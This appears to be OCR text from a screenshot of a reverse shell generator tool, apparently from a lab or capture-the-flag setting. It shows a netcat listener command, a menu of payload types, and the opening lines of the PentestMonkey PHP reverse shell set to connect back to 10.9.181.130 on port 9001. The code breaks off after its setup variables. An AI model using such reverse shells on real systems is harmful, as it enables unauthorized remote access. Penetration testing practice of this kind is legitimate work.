 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.9.181.130 Port 9001 +1
Listener Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.181.130';
$port = 9001;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell sh Encoding None